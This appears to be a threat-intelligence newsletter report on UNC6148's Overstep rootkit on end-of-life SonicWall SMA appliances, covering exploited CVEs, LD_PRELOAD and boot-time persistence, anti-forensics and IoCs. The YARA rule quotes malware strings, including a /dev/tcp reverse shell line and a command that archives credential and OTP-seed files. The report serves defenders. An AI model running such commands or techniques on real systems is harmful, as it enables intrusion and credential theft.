
Overstep Rootkit: UNC6148’s Persistent Exploitation of End-of-Life SonicWall SMA 100 Appliances
UNC6148, a financially motivated threat actor tracked by Google Threat Intelligence Group (GTIG), has been actively exploiting fully patched but end-of-life SonicWall Secure Mobile Access (SMA) 100 series appliances since at least October 2024...



(Have feedback? Did something resonate with you? Did something annoy you? Just hit reply! :))
Have questions like this trying to get detections into your SIEM?
- unc6148?
- What are the specific indicators of compromise (IoCs) associated with UNC6148 and the Overstep backdoor?
Does it take a chunks out of your day? Would you like help with the research?
This baseline report was thoughtfully researched and took 10 minutes.. It's meant to be a rough draft for you to enhance with the unique insights that make you an invaluable analyst.
We just did the initial grunt work..
Are you ready to level up your skillset? Get Started Here!
Did this help you? Forward it to a friend!
Suggested Pivot
While operational overlaps between UNC6148 and the Abyss ransomware group (VSOCIETY) are currently suspected but unconfirmed, what investigative approaches (e.g., infrastructure correlation, TTP mapping, shared tooling analysis) can be used to clarify the relationship, and how might this influence attribution and defensive postures for organizations using SonicWall SMA appliances?
TL;DR
Key Points
-
- UNC6148 is exploiting fully patched but end-of-life SonicWall SMA 100 series appliances using the Overstep backdoor/rootkit, leveraging both known and suspected zero-day vulnerabilities for persistent access, credential theft (including OTP seeds), and anti-forensic evasion.
- Immediate decommissioning and replacement of EOL SonicWall SMA 100 appliances, comprehensive threat hunting, and credential resets are critical to mitigate ongoing risk.
-
- Overstep achieves stealthy persistence by modifying the boot process, abusing LD_PRELOAD, and hooking standard library functions to hide its presence, delete logs, and exfiltrate sensitive data via encrypted C2 infrastructure.
- Detection requires kernel-level integrity monitoring, forensic analysis for artifacts (e.g.,
/usr/lib/libsamba-errors.so.6, modified/etc/rc.d/rc.fwboot), and monitoring for C2 activity to known IPs.
-
- The campaign primarily targets government, telecom, enterprise, critical infrastructure, and financial sectors in the US, UK, Australia, Canada, and Germany, with suspected operational overlap with Abyss ransomware (VSOCIETY).
- Ongoing vigilance is required for potential ransomware deployment, data leaks, and evolution of Overstep or similar rootkits targeting other remote access platforms.
Executive Summary
UNC6148, a financially motivated threat actor tracked by Google Threat Intelligence Group (GTIG), has been actively exploiting fully patched but end-of-life SonicWall Secure Mobile Access (SMA) 100 series appliances since at least October 2024. The group deploys a sophisticated persistent backdoor and user-mode rootkit dubbed "Overstep," which modifies the appliance’s boot process, abuses the LD_PRELOAD mechanism, and hooks standard library functions to evade detection, maintain persistence, and facilitate credential theft—including OTP seeds.
Overstep’s anti-forensic capabilities include selective log deletion, immutable file flags, and timestomping, complicating detection and response. The malware exfiltrates sensitive files and credentials, establishes encrypted C2 channels, and enables remote command execution via reverse shells. UNC6148 leverages multiple known vulnerabilities (CVE-2021-20038, CVE-2024-38475, CVE-2021-20035, CVE-2021-20039, CVE-2025-32819) and is suspected of using unknown zero-day exploits for initial access and persistence.
Targeting is focused on government, telecommunications, enterprise, critical infrastructure, and financial sectors across the US, UK, Australia, Canada, and Germany. The campaign shows operational overlap with Abyss ransomware (VSOCIETY), raising concerns about potential ransomware deployment and extortion.
Detection and remediation require immediate decommissioning of EOL SonicWall SMA 100 appliances, organization-wide threat hunting using YARA rules and forensic tools, comprehensive credential resets, certificate revocation, and enhanced monitoring for Overstep artifacts and C2 activity. The presence of unknown zero-days and advanced anti-forensic techniques necessitates ongoing vigilance, advanced detection strategies, and readiness for regulatory or insurance-driven mandates to retire vulnerable infrastructure. The threat landscape is expected to evolve, with possible emergence of Overstep variants and increased ransomware activity leveraging similar TTPs.
Research & Attribution
Historical Context
UNC6148 is a financially motivated threat actor identified by the Google Threat Intelligence Group (GTIG), active since at least October 2024. The group targets fully patched but end-of-life SonicWall Secure Mobile Access (SMA) 100 series appliances. UNC6148 deploys a sophisticated persistent backdoor and user-mode rootkit called "Overstep," which modifies the appliance's boot process to maintain persistence, steal credentials including one-time password (OTP) seeds, and evade detection by hooking standard library functions. The campaign overlaps with previous SonicWall exploitation linked to Abyss-branded ransomware (tracked by GTIG as VSOCIETY).
Timeline
- October 2024: Earliest observed UNC6148 activity targeting SonicWall SMA 100 series appliances.
- January 2025: Network traffic metadata suggests initial credential exfiltration.
- May 2025: Targeted organization compromised.
- June 2025: Victim data posted on "World Leaks" data leak site.
- July 2025: Public disclosure and detailed technical analysis by Google GTIG and independent cybersecurity news outlets.
Origin
UNC6148 is attributed by Google GTIG as a financially motivated threat actor exploiting SonicWall SMA 100 series appliances. The actor leverages stolen credentials and possibly unknown zero-day vulnerabilities to deploy the Overstep backdoor. The group is suspected to have operational overlaps with the Abyss ransomware group (VSOCIETY).
Countries Targeted
- United States – Widespread use of SonicWall SMA appliances in government and enterprise sectors.
- United Kingdom – Targeting financial and telecommunications sectors.
- Australia – Targeting government and critical infrastructure sectors.
- Canada – Targeting enterprise and public sector organizations.
- Germany – Targeting industrial and technology sectors.
Sectors Targeted
- Telecommunications – SonicWall SMA devices are widely used in telecom networks.
- Government – Agencies using SonicWall SMA for secure remote access.
- Enterprise – Large enterprises relying on SonicWall SMA appliances.
- Critical Infrastructure – Infrastructure sectors dependent on SonicWall SMA.
- Financial Services – Financial institutions targeted for credential theft and data exfiltration.
Motivation
UNC6148 is financially motivated, conducting credential theft, data exfiltration, extortion, and potentially ransomware deployment. Persistent access enables ongoing exploitation and monetization.
Attack Types
- Exploitation of multiple known vulnerabilities in SonicWall SMA 100 series appliances, including CVE-2021-20038, CVE-2024-38475, CVE-2021-20035, CVE-2021-20039, and CVE-2025-32819.
- Possible use of unknown zero-day remote code execution vulnerabilities.
- Deployment of the Overstep ELF shared object backdoor and user-mode rootkit.
- Abuse of LD_PRELOAD environment variable for stealthy code injection.
- Modification of the boot process via INITRD image manipulation and kexec for persistence.
- Credential theft including OTP seeds.
- Use of encrypted C2 infrastructure for command and control.
Known Aliases
- UNC6148 (Google Threat Intelligence Group, GTIG)
Alias assigned by Google GTIG to a financially motivated threat actor targeting fully patched but end-of-life SonicWall Secure Mobile Access (SMA) 100 series appliances. Active since at least October 2024, the group deploys the OVERSTEP persistent backdoor/rootkit. UNC6148 uses stolen credentials and OTP seeds to regain access after patches. The actor exploits multiple known vulnerabilities and possibly unknown zero-days to maintain persistence, conduct data theft, extortion, and potentially deploy ransomware. The campaign overlaps with previous SonicWall exploitation linked to Abyss-branded ransomware (VSOCIETY).
Links to Other APT Groups
No direct links confirmed; however, UNC6148 activity overlaps with publicly reported SonicWall exploitation linked to Abyss ransomware (VSOCIETY), suggesting possible operational or infrastructure overlaps.
Similar Threat Actor Groups
UNC6148’s use of ELF backdoors, LD_PRELOAD abuse, and boot process modifications is reminiscent of other Linux-focused threat actors deploying rootkits such as BPFDoor and RotaJakiro.
Breaches Involving This Threat Actor
No detailed public breach disclosures; however, a victim compromised in May 2025 was posted on the "World Leaks" data leak site in June 2025.
Technical Analysis of Overstep Backdoor
Malware Characteristics
- Overstep is a 32-bit ELF shared object compiled for Intel x86 architecture, designed for SonicWall SMA 100 series appliances.
- It abuses the
/etc/ld.so.preloadfile to load the malicious shared object into every new process, enabling code injection. - Implements user-mode rootkit capabilities by hooking standard library functions:
open,open64,readdir,readdir64, andwrite. - The rootkit hides its files and processes by intercepting file system-related API calls.
- The backdoor functionality is implemented in the hooked
writefunction, which parses commands embedded in web server log writes. - Commands include
dobackshell(starts a reverse shell) anddopasswords(creates a TAR archive of sensitive credential files for exfiltration). - The malware sets the immutable flag on
/etc/ld.so.preloadto prevent its removal or modification.
Exploitation Techniques
- UNC6148 likely exploited known vulnerabilities such as:
- CVE-2021-20038: Unauthenticated remote code execution.
- CVE-2024-38475: Unauthenticated path traversal allowing exfiltration of SQLite databases containing credentials and OTP seeds.
- CVE-2021-20035 and CVE-2021-20039: Authenticated command injection vulnerabilities.
- CVE-2025-32819: Authenticated file deletion vulnerability resetting admin credentials.
- The initial infection vector is unclear due to log deletion by the malware.
- The actor uses stolen credentials and OTP seeds to regain access after patching.
- A reverse shell is established, possibly via an unknown zero-day vulnerability.
Persistence Mechanisms
- Overstep modifies the boot process by:
- Decompressing and mounting the INITRD image.
- Injecting the malicious shared object (
libsamba-errors.so.6) into the INITRD filesystem. - Modifying
/etc/ld.so.preloadinside INITRD to load the backdoor on boot. - Recompressing and timestomping the INITRD image.
- Using
kexecto load the modified kernel and INITRD without a full reboot.
- The legitimate RC script
/etc/rc.d/rc.fwbootis modified to perform these steps on each boot. - This ensures the backdoor is loaded early in the boot process and persists across reboots and firmware updates.
Anti-Forensic Features
- The rootkit hides its files and processes by hooking file system APIs.
- It selectively deletes log entries containing command execution traces from
httpd.log,http_request.log, andinotify.log. - The malware prevents opening of
/etc/ld.so.preloadby returning errors. - Timestomping is used on modified files to mimic legitimate system files.
- No shell history is left on disk.
Credential Theft Methods
- Overstep exfiltrates sensitive files including:
/tmp/temp.db/etc/EasyAccess/var/conf/persist.db(contains credentials and OTP seeds)/etc/EasyAccess/var/cert(certificate files)
- The
dopasswordscommand bundles these files into a TAR archive saved in a web-accessible directory with permissive permissions for attacker retrieval.
C2 Infrastructure
- Commands are received via embedded strings in web server log writes intercepted by the hooked
writefunction. - The backdoor establishes reverse shells to attacker-controlled IP addresses and ports.
- Network traffic is encrypted and designed to blend with legitimate traffic.
- Known C2 IP addresses include
193.149.180.50(VPN session source) and64.52.80.80(reverse shell IP).
Detection and Forensics
Technical Indicators
| Indicator Type | Indicator | Description | First Seen |
|---|---|---|---|
| File Path | /usr/lib/libsamba-errors.so.6 |
Overstep backdoor shared object | 2025-06 |
| File Path | /etc/rc.d/rc.fwboot |
Modified boot script for persistence | 2025-06 |
| File Path | /etc/ld.so.preload |
Contains path to malicious shared object | 2025-06 |
| IP Address | 193.149.180.50 |
VPN session source used by UNC6148 | 2025-05 |
| IP Address | 64.52.80.80 |
Reverse shell C2 IP | 2025-02 |
YARA Rule Snippet
rule G_Backdoor_OVERSTEP_1 {
meta:
author = "Google Threat Intelligence Group"
date_created = "2025-06-03"
rev = 1
strings:
$s1 = "dobackshell"
$s2 = "dopasswords"
$s3 = "bash -i >& /dev/tcp/%s 0>&1 &"
$s4 = "tar czfP /usr/src/EasyAccess/www/htdocs/%s.tgz /tmp/temp.db /etc/EasyAccess/var/conf/persist.db /etc/EasyAccess/var/cert; chmod 777"
$s5 = "/etc/ld.so.preload"
$s6 = "libsamba-errors.so.6"
condition:
0x464c457f and filesize < 2MB and 4 of them
}
Forensic Artifacts
- Modified
/etc/rc.d/rc.fwbootscript with injected boot persistence code. - Presence of
/usr/lib/libsamba-errors.so.6shared object. /etc/ld.so.preloadfile containing path to malicious shared object with immutable flag set.- Timestomped INITRD image files.
- Deleted or missing log entries in
httpd.log,http_request.log, andinotify.log.
Recommendations, Actions, Suggested Pivots, Forecasts and Next Steps
(Subscribers Only)


![[DEEP RESEARCH] Who’s Most Likely to Abuse MCP Integrations? UNC3944, TraderTraitor, UNC6293](/content/images/size/w600/2026/03/z.png)
![[FORECAST UPDATED] AI Agents as Regulated C2: Will Anyone Be Forced to Act?](/content/images/size/w600/2026/02/z-11.png)
![[FORECAST] Fortune 500s: Will Prompt Injection Trick IDE Agent Mode into Running Commands—or Leaking Secrets—by 2026?](/content/images/size/w600/2026/02/z-10.png)